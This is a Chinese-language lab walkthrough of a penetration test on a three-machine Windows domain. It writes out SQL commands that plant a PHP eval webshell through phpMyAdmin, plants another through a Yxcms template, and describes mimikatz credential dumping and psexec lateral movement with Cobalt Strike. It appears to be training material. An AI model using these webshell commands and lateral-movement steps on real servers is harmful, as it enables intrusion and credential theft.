

环境

拓扑图



VM1 web服务器 win7(192.168.22.129,10.10.10.140)

VM2 win2003(10.10.10.135)

VM3 DC win2008(10.10.10.138)

环境搭建



win7:

设置内网两张网卡,开启phpstudy

win03:

配置内网网卡

win08:

配置内网网卡

START

Web打点



主机探测

netdiscover -r 192.168.22.0/24 -i eth0

做ping 的时候发现ping 不通,应该是开启了防火墙



使用nmap 开启 -Pn 过防火墙进行扫描

nmap -Pn -sC -A -n -T4 -p- 192.168.22.129



有 80 和 3306 访问下页面



弱口令测试一下连接检测 root/root



如果没测试出来也可以在此页面做爆破



再用 dirsearch 扫一下目录

访问 phpmyadmin



用 root/root 登录后台管理页面

来到后台基本上就可以getshell 了



在写一句话前先找到网站的绝对路径

phpmyadmin写入一句话

方法一



把 secure_file_priv 设置成网站根目录

set global secure_file_priv='C:/phpStudy/WWW ';

select '<?php eval($_POST[1];?)>' into outfile 'C:/phpStudy/WWW/x.php';方法二

利用日志写入一句话

set global general_log='on';#开启日志功能

set global general_log_file='C:/phpStudy/WWW/x.php';#指定日志保存文件

select '<?php eval($_POST[1]);?>';#写入一句话

最后用蚁剑连接

内网横向



用蚁剑上传 payload 执行并上线 cs

这里是 administrator 的权限,可以直接 hash dump 和 run mimikatz





内网信息收集,找到域控



做net view 发现域内成员





对域内的两个成员进行服务扫描发现都开启的445 ,现在有了域内的账号和密码可以尝试利用 smb 传递来上线cs



先派生一个 smb 监听的内网进程



利用内网进程,用psexec 做横向移动

smb的监听器和smb的内网进程



成功拿下内网的135 机器

接下来拿DC也是同样的方法

最后的结果图

思维导图

| 参考文章 https://soapffz.com/sec/558.html 工具 cs提权插件GitHub - rsmudge/ElevateKit: The Elevate Kit demonstrates how to use third-party privilege escalation attacks with Cobalt Strike's Beacon payload. csLondon插件GitHub - k8gege/Ladon: Ladon大型内网渗透工具,可PowerShell模块化、可CS插件化、可内存加载,无文件扫描。含端口扫描、服务识别、网络资产探测、密码审计、高危漏洞检测、漏洞利用、密码读取以及一键GetShell,支持批量A段/B段/C段以及跨网段扫描,支持URL、主机、域名列表扫描等。Ladon 12.2内置262个功能,网络资产探测模块32个通过多种协议(ICMP\NBT\DNS\MAC\SMB\WMI\SSH\HTTP\HTTPS\Exchange\mssql\FTP\RDP)以及方法快速获取目标网络存活主机IP、计算机名、工作组、共享资源、网卡地址、操作系统版本、网站、子域名、中间件、开放服务、路由器、交换机、数据库、打印机等信息,高危漏洞检测16个含MS17010、Zimbra、Exchange(〖工具〗Ladon大型内网渗透扫描器&Cobalt Strike | K8哥哥’s Blog官方文档) |

其他思路



Yxcms getshell

参考https://soapffz.com/sec/558.html

访问yxcms

登录后台管理界面,弱口令登录 admin/123456

index.php?r=admin



在前台模板管理处修改 index_index.php 添加一句话

在 index.php 处连接

内网信息收集

内网渗透学习导航

横向移动

- cs 上开通 socks 通道,在攻击机上用 proxychains 将攻击机的 msf 代入内网,但是 cs 的 socks 代理不稳定

- ew 添加转接隧道,在攻击机上用 proxychains 将攻击机的 msf 代入内网

- cs 派生到 msf,msf 使用 socks4a 代理进内网,但是并不稳定

- cs 派生到 msf,msf 使用使用 autoroute 添加路由进内网

- 用 frp 创建 socks5 代理

来自 <https://soapffz.com/sec/558.html>